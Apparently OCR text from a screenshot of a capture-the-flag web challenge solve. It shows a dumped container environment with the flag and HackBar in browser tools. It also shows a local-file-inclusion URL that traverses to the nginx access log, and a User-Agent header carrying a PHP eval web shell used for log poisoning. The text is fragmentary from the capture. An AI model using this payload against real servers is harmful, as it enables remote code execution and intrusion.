 KUBERNETES_SERVICE_PORT 443
TCP_SVC_A3D92798_4401_4E0D_BE7C_ABEF8D439433_PORT_80_TCP tcp://10.103.128.104:80
KUBERNETES_PORT tcp://10.96.0.1:443
TCP_SVC_89664C24_74BF_43B9_85E2_B856A468D7AB_SERVICE_HOST 10.103.223.1
TCP_SVC_5539FAA8_4640_4AB9_ADC1_E3EB8DC020F0_PORT_80_TCP_ADDR 10.110.230.125
TCP_SVC_8C529A50_DD10_44DA_AC9E_37B6158C73BA_PORT_9999_TCP_PORT 9999
GEEK_FLAG SYC{62497353-3e3e-4b80-bb88-a7edf46effc7}
TCP_SVC_8C529A50_DD10_44DA_AC9E_37B6158C73BA_PORT_9999_TCP_PROTO tcp
FRONTEND_PORT tcp://10.108.244.174:80
TCP_SVC_86E9C4C3_07F7_466A_B5CC_E2CA319A000D_PORT_80_TCP tcp://10.99.212.145:80
FRONTEND_SERVICE_PORT 80
TCP_SVC_92A1962C_68F0_4300_9951_5CE6827946CE_PORT_80_TCP_PORT 80
HOSTNAME dep-e29ea9b1-603a-44b7-bef9-3ba13057616d-99d49bcb9-lgff2
PHP_INI_DIR /usr/local/etc/php
TCP_SVC_46BA75F3_4542_421D_8AC9_467AF0351C17_SERVICE_PORT 5000
TCP_SVC_65D69631_068D_4C9F_95D5_08744110FFA7_SERVICE_HOST 10.108.251.84
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar + ... ?
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
e29ea9b1-603a-44b7-bef9-3ba13057616d.challenge.ctfplus.cn/?file=/var/log/starven_secret.php/../nginx/access.log
enctype
OST method application/x-www-form-urlencoded MODIFY HEADER
Name Value
("env"); Upgrade-Insecure-Requests 1
Name Value
User-Agent <?php eval($_POST[123]);phpinfo();